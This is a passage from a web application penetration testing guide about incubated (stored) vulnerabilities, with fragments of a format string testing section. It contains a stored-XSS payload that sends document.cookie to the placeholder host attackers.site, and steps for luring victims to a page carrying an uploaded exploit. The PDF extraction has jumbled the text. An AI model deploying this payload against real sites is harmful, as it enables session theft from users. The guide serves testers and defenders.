 150
In a penetration test, incubated attacks can be used to assess
the criticality of certain bugs, using the particular security issue
found to build a client-side based attack that usually will be used
to target a large number of victims at the same time (i.e. all users
browsing the site).
This type of asynchronous attack covers a great spectrum of at-
tack vectors, among them the following:
• File upload components in a web application, allowing the
attacker to upload corrupted media files (jpg images exploiting
CVE-2004-0200, png images exploiting CVE-2004-0597,
executable files, site pages with active component, etc.)
• Cross-site scripting issues in public forums posts (see Testing
forStoredCross_sitescripting(OTG-INPVAL-002)foradditional
details). An attacker could potentially store malicious scripts
or code in a repository in the backend of the web-application
(e.g., a database) so that this script/code gets executed by one
of the users (end users, administrators, etc). The archetypical
incubated attack is exemplified by using a cross-site scripting
vulnerability in a user forum, bulletin board, or blog in order to
inject some JavaScript code at the vulnerable page, and will be
eventually rendered and executed at the site user’s browser
-using the trust level of the original (vulnerable) site at the user’s
browser.
• SQL/XPATH Injection allowing the attacker to upload content to a
database, which will be later retrieved as part of the active content
in a web page. For example, if the attacker can post arbitrary
JavaScript in a bulletin board so that it gets executed by users, then
he might take control of their browsers (e.g., XSS-proxy).
• Misconfigured servers allowing installation of Java packages or
similar web site components (i.e. Tomcat, or web hosting consoles
such as Plesk, CPanel, Helm, etc.)
How to Test
Black Box testing
File Upload Example
Verifythecontenttypeallowedtouploadtothewebapplicationand
the resultant URL for the uploaded file. Upload a file that will exploit
a component in the local user workstation when viewed or down-
loaded by the user. Send your victim an email or other kind of alert in
order to lead him/her to browse the page. The expected result is the
exploit will be triggered when the user browses the resultant page
or downloads and executes the file from the trusted site.
XSS Example on a Bulletin Board
[1] Introduce JavaScript code as the value for the vulnerable field,
for instance:
[2] Direct users to browse the vulnerable page or wait for the us-
ers to browse it. Have a “listener” at attackers.site host listening
for all incoming connections.
[3] When users browse the vulnerable page, a request containing
Thefunctionsthatareprimarilyresponsibleforformatstringvulner-
abilities are ones that treat format specifiers as optional. Therefore
when manually reviewing code, emphasis can be given to functions
such as:
There can be several formatting functions that are specific to the
development platform. These should also be reviewed for absence
of format strings once their argument usage has been understood.
Tools
• ITS4: “A static code analysis tool for identifying format string
vulnerabilities using source code” - http://www.cigital.com/its4
• An exploit string builder for format bugs - http://seclists.org/
lists/pen-test/2001/Aug/0014.html
References
Whitepapers
• Format functions manual page -
http://www.die.net/doc/linux/man/man3/fprintf.3.html
• Tim Newsham: “A paper on format string attacks” -
http://comsec.theclerk.com/CISSP/FormatString.pdf
• Team Teso: “Exploiting Format String Vulnerabilities” -
http://www.cs.ucsb.edu/~jzhou/security/formats-teso.html
• Analysis of format string bugs -
http://julianor.tripod.com/format-bug-analysis.pdf
Testing for Incubated Vulnerability
(OTG-INPVAL-015)
Summary
Also often refered to as persistent attacks, incubated testing is a
complex testing method that needs more than one data valida-
tion vulnerability to work. Incubated vulnerabilities are typically
used to conduct “watering hole” attacks against users of legiti-
mate web applications.
Incubated vulnerabilities have the following characteristics:
• The attack vector needs to be persisted in the first place, it
needs to be stored in the persistence layer, and this would only
occur if weak data validation was present or the data arrived
into the system via another channel such as an admin console
or directly via a backend batch process.
• Secondly, once the attack vector was “recalled” the vector
would need to be executed successfully. For example, an
incubated XSS attack would require weak output validation so
the script would be delivered to the client in its executable form.
Exploitation of some vulnerabilities, or even functional features
of a web application, will allow an attacker to plant a piece of data
that will later be retrieved by an unsuspecting user or other com-
ponent of the system, exploiting some vulnerability there.
Web Application Penetration Testing
printf
fprintf
sprintf
snprintf
vfprintf
vprintf
vsprintf
vsnprintf
<script>document.write(‘<img src=”http://attackers.site/cv.jp-
g?’+document.cookie+’”>’)</script>
 
